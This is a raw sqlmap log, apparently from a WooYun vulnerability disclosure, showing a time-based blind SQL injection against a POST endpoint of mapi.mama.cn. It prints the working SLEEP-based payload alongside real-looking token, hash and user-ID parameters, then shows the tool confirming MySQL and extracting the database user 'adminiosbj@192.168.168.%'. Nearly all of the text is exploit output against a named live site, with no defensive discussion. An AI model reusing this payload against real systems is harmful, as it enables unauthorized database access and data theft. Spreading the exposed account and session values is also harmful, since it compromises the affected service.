 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: authorid=35305572&device_id=' AND (SELECT * FROM (SELECT(SLEEP(5)
))tnHB) AND 'EUeF'='EUeF&fid=167&hash=09496f11b7550fb14ab70010b54943cc&ishost=
0&message=%EF%BC%9F%EF%BC%9F&siteflag=mmq&source=1&subject=%E5%85%AB%E5%B9%B4%
E7%9A%84%E5%8D%95%E4%BA%B2%E5%A6%88%E5%A6%88%E7%94%9F%E6%B4%BB%E7%BB%88%E4%BA%
8E%E5%AE%89%E5%AE%9A%E4%BA%86%EF%BC%81&t=1446652066&tid=22563462&&token=5e61b3
2dfdffe07b0c25716eed9b533a&uid=35428380&version=5.4.0
---
[00:01:41] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.12
[00:01:41] [INFO] fetching current user
[00:01:41] [WARNING] time-based comparison requires larger statistical model,
please wait...
do you want sqlmap to try to optimize value(s) for DBMS delay responses (optio
n '--time-sec')? [Y/n]
[00:01:53] [WARNING] it is very important not to stress the network adapter du
ring usage of time-based payloads to prevent potential errors
a
[00:02:05] [INFO] adjusting time delay to 1 second due to good response times
dminiosbj@192.168.168.%
current user: 'adminiosbj@192.168.168.%
[00:04:12] [INFO] fetched data logged to text files under '/root/.sqlmap/outpu
t/mapi.mama.cn'
www.wooyun.org